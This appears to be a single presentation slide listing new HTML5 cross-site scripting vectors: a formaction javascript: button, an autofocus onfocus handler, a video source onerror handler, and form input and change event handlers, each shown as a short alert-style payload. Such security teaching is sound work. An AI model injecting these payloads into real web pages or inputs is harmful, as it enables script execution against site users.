 Few new attack vectors
• XSS via formaction // User interaction required
    <form id="test" /><button form="test" formaction="javascript:alert(1)">

•   Self-executing focus event via autofocus //No user interaction required
      <input onfocus=“write(1)” autofocus>

•   JavaScript execution via <VIDEO> and <SOURCE> tag

      <video><source onerror="javascript:alert(1)">

•   Form surveillance

      <form id=test onforminput=alert(1)><input></form>
      <button form=test onformchange=alert(2)>




                                                                              6
 